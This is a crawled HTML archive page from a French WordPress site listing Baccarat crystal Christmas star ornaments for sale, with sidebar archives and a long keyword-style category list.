

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://verrescristalbaccarat.com/category/etoile/
body_size: 14185
content:
<!DOCTYPE html>
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<title>etoile &#8211; Verres cristal baccarat</title>

		<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://verrescristalbaccarat.com/xmlrpc.php">

		<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux" href="https://verrescristalbaccarat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux des commentaires" href="https://verrescristalbaccarat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Verres cristal baccarat &raquo; Flux de la catégorie etoile" href="https://verrescristalbaccarat.com/category/etoile/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-bootstrap-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-genericons-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/css/genericons.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='nu-fonts-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=20131010' type='text/css' media='all' />
<link rel='stylesheet' id='nu-style-css'  href='https:///verrescristalbaccarat.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///verrescristalbaccarat.com/wp-content/themes/default/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verrescristalbaccarat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://verrescristalbaccarat.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Verres cristal baccarat"/>
	<meta property="og:title" content="Etoile de Noël gros flocon en cristal de Baccarat 2013"/>
		<meta property="og:description" content="Etoile de Noël gros flocon en cristal de Baccarat 2013. S"/>
	
	<meta property="og:url" content="https://verrescristalbaccarat.com/2025/11/etoile-de-noel-gros-flocon-en-cristal-de-baccarat-2013/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fudy.js"></script>
<script type="text/javascript" src="/qigif.js"></script>
	</head>

	<body class="archive category category-etoile category-2774">

		<div class="container site">
			<header id="site-header" class="site-header" role="banner">
				<div class="site-branding">
										<div class="site-title">
						<a href="https://verrescristalbaccarat.com/" title="Verres cristal baccarat" rel="home">
							Verres cristal baccarat						</a>
					</div>
					<div class="site-description"></div>
				<!-- .site-branding --></div>

				<div id="site-navigation" class="navbar navbar-default site-navigation" role="navigation">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
					</div>

									<!-- .site-navigation --></div>
			<!-- #site-header --></header>

			<div id="main" class="site-main">
	<div class="row">
		<main id="content" class="col-sm-8 content-area" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
					etoile				</h1>
							<!-- .archive-header --></header>

			
				
<article id="post-9745" class="post-9745 post type-post status-publish format-standard has-post-thumbnail hentry category-etoile tag-baccarat tag-cristal tag-etoile tag-flocon tag-gros tag-noel">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2025/11/etoile-de-noel-gros-flocon-en-cristal-de-baccarat-2013/" rel="bookmark">Etoile de Noël gros flocon en cristal de Baccarat 2013</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2025/11/etoile-de-noel-gros-flocon-en-cristal-de-baccarat-2013/" title="4:20  " rel="bookmark"><time class="entry-date published" datetime="2025-11-01T04:20:05+00:00">novembre 1, 2025</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="60" src="https://verrescristalbaccarat.com/wp-content/images/Etoile_de_Noel_gros_flocon_en_cristal_de_Baccarat_2013_01_ugmh.jpg" class="attachment-post-thumbnail wp-post-image" alt="Etoile_de_Noel_gros_flocon_en_cristal_de_Baccarat_2013_01_ugmh" />	</div>

	<div class="clearfix entry-summary">
		<p>Etoile de Noël gros flocon en cristal de Baccarat 2013. Signé de la marque. Pensez à la livraison groupée (je vous enverrai une facture modifiée avec les frais d&rsquo;envoi au plus juste avant votre paiement). Envoi protégé et sécurisé.</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/etoile/" rel="category tag">etoile</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/etoile/" rel="tag">etoile</a>, <a href="https://verrescristalbaccarat.com/tag/flocon/" rel="tag">flocon</a>, <a href="https://verrescristalbaccarat.com/tag/gros/" rel="tag">gros</a>, <a href="https://verrescristalbaccarat.com/tag/noel/" rel="tag">noel</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-9745 --></article>
			
				
<article id="post-5509" class="post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-etoile tag-baccarat tag-cristal tag-decoration tag-etoile tag-mathias tag-noel">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://verrescristalbaccarat.com/2022/10/etoile-de-noel-2021-mathias-decoration-en-cristal-de-baccarat/" rel="bookmark">Etoile de Noel 2021 Mathias décoration en cristal de Baccarat</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://verrescristalbaccarat.com/2022/10/etoile-de-noel-2021-mathias-decoration-en-cristal-de-baccarat/" title="4:14  " rel="bookmark"><time class="entry-date published" datetime="2022-10-15T16:14:43+00:00">octobre 15, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://verrescristalbaccarat.com/author/admin/" title="View all posts by admin">admin</a></span></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

		<div class="entry-thumbnail">
		<img width="80" height="60" src="https://verrescristalbaccarat.com/wp-content/images/Etoile_de_Noel_2021_Mathias_decoration_en_cristal_de_Baccarat_01_rqy.jpg" class="attachment-post-thumbnail wp-post-image" alt="Etoile_de_Noel_2021_Mathias_decoration_en_cristal_de_Baccarat_01_rqy" />	</div>

	<div class="clearfix entry-summary">
		<p>Etoile de Noel 2021 Mathias décoration en cristal de Baccarat. Estampillé de la marque. Dimensions : diamètre 7.5. Pensez à la livraison groupée (je vous enverrai une facture modifiée avec les frais d&rsquo;envoi au plus juste avant votre paiement). Envoi protégé et sécurisé. Cet item est dans la catégorie &laquo;&nbsp;Céramiques, verres\Verre, cristal\Grands noms français\Verres, flûtes, [&hellip;]</p>
	<!-- .entry-summary --></div>
	
	<footer class="entry-footer entry-meta">
								<span class="cat-links">
				<a href="https://verrescristalbaccarat.com/category/etoile/" rel="category tag">etoile</a>			</span>
			
						<span class="tags-links">
				<a href="https://verrescristalbaccarat.com/tag/baccarat/" rel="tag">baccarat</a>, <a href="https://verrescristalbaccarat.com/tag/cristal/" rel="tag">cristal</a>, <a href="https://verrescristalbaccarat.com/tag/decoration/" rel="tag">décoration</a>, <a href="https://verrescristalbaccarat.com/tag/etoile/" rel="tag">etoile</a>, <a href="https://verrescristalbaccarat.com/tag/mathias/" rel="tag">mathias</a>, <a href="https://verrescristalbaccarat.com/tag/noel/" rel="tag">noel</a>			</span>
					
			<!-- .entry-meta --></footer>
<!-- #post-5509 --></article>
			
			
		
		<!-- #content --></main>

			<div id="secondary" class="col-sm-4 site-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://verrescristalbaccarat.com/">
	<div class="form-group">
		<input type="search" class="form-control" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</div>
	<div class="form-submit">
		<button type="submit" class="search-submit">Search</button>
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Articles récents</h3>		<ul>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/baccarat-service-de-6-verres-en-cristal-modele-piccadilly-prix-de-6-v-h-13-cm/">Baccarat Service de 6 verres en cristal modèle Piccadilly (prix de 6 v) H 13 cm</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/6-verres-a-vin-rouge-modele-burgos-en-cristal-de-baccarat-prix-pour-les-6/">6 verres à vin rouge modèle Burgos en cristal de Baccarat (prix pour les 6)</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/cristal-de-baccarat-lot-de-6-verres-a-eau-modele-vence-ht-cm-estampille/">CRISTAL de BACCARAT LOT de 6 VERRES à EAU MODELE VENCE ht cm Estampillé</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/baccarat-5-verres-a-eau-ecailles-et-palmettes-cristal-taille-1916-2/">BACCARAT 5 Verres à Eau Ecailles et Palmettes Cristal Taillé 1916</a>
						</li>
					<li>
				<a href="https://verrescristalbaccarat.com/2026/01/baccarat-lot-de-3-coupes-a-champagne-en-cristal-grave-modele-fougeres/">BACCARAT Lot de 3 Coupes à Champagne en Cristal Gravé Modèle Fougères</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://verrescristalbaccarat.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/08/'>août 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/02/'>février 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/08/'>août 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/02/'>février 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/08/'>août 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/02/'>février 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/08/'>août 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/02/'>février 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/08/'>août 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/02/'>février 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/08/'>août 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/02/'>février 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/08/'>août 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/02/'>février 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/08/'>août 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://verrescristalbaccarat.com/2018/05/'>mai 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Départements</h3>		<ul>
	<li class="cat-item cat-item-3247"><a href="https://verrescristalbaccarat.com/category/12verres/" >12verres</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://verrescristalbaccarat.com/category/1890-1900/" >1890-1900</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://verrescristalbaccarat.com/category/adagio/" >adagio</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://verrescristalbaccarat.com/category/affaire/" >affaire</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://verrescristalbaccarat.com/category/almost/" >almost</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://verrescristalbaccarat.com/category/alphonse/" >alphonse</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://verrescristalbaccarat.com/category/alsace/" >alsace</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://verrescristalbaccarat.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://verrescristalbaccarat.com/category/ancien/" >ancien</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://verrescristalbaccarat.com/category/ancienes/" >ancienes</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://verrescristalbaccarat.com/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://verrescristalbaccarat.com/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://verrescristalbaccarat.com/category/anciens/" >anciens</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://verrescristalbaccarat.com/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://verrescristalbaccarat.com/category/angelot/" >angelot</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://verrescristalbaccarat.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://verrescristalbaccarat.com/category/annee/" >année</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://verrescristalbaccarat.com/category/annonce/" >annonce</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://verrescristalbaccarat.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://verrescristalbaccarat.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://verrescristalbaccarat.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://verrescristalbaccarat.com/category/applique/" >applique</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://verrescristalbaccarat.com/category/appliques/" >appliques</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://verrescristalbaccarat.com/category/appraise/" >appraise</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://verrescristalbaccarat.com/category/approche/" >approche</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://verrescristalbaccarat.com/category/architectes/" >architectes</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://verrescristalbaccarat.com/category/arik/" >arik</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://verrescristalbaccarat.com/category/armonica/" >armonica</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://verrescristalbaccarat.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://verrescristalbaccarat.com/category/artisanat/" >artisanat</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://verrescristalbaccarat.com/category/assiette/" >assiette</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://verrescristalbaccarat.com/category/assiettes/" >assiettes</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://verrescristalbaccarat.com/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://verrescristalbaccarat.com/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://verrescristalbaccarat.com/category/avec/" >avec</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://verrescristalbaccarat.com/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://verrescristalbaccarat.com/category/baccarat-6/" >baccarat-6</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://verrescristalbaccarat.com/category/baccarat-9/" >baccarat-9</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://verrescristalbaccarat.com/category/baccarat-benitier/" >baccarat-benitier</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://verrescristalbaccarat.com/category/baccarat-carafe/" >baccarat-carafe</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://verrescristalbaccarat.com/category/baccarat-harcourt/" >baccarat-harcourt</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://verrescristalbaccarat.com/category/baccarat-rare/" >baccarat-rare</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://verrescristalbaccarat.com/category/baccarat-service/" >baccarat-service</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://verrescristalbaccarat.com/category/baccarat-vase/" >baccarat-vase</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://verrescristalbaccarat.com/category/baccaratst/" >baccaratst</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://verrescristalbaccarat.com/category/bach/" >bach</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://verrescristalbaccarat.com/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://verrescristalbaccarat.com/category/baleine/" >baleine</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://verrescristalbaccarat.com/category/barber/" >barber</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://verrescristalbaccarat.com/category/barracuda/" >barracuda</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://verrescristalbaccarat.com/category/bateau/" >bateau</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://verrescristalbaccarat.com/category/bear/" >bear</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://verrescristalbaccarat.com/category/bearbrick/" >bearbrick</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://verrescristalbaccarat.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://verrescristalbaccarat.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://verrescristalbaccarat.com/category/beaux/" >beaux</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://verrescristalbaccarat.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://verrescristalbaccarat.com/category/belles/" >belles</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://verrescristalbaccarat.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://verrescristalbaccarat.com/category/benitierrare/" >bénitier&#039;rare&#039;</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://verrescristalbaccarat.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://verrescristalbaccarat.com/category/beurre/" >beurre</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://verrescristalbaccarat.com/category/beurrier/" >beurrier</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://verrescristalbaccarat.com/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://verrescristalbaccarat.com/category/bicchiere/" >bicchiere</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://verrescristalbaccarat.com/category/biscuit/" >biscuit</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://verrescristalbaccarat.com/category/biscuits/" >biscuits</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://verrescristalbaccarat.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://verrescristalbaccarat.com/category/blowing/" >blowing</a>
</li>
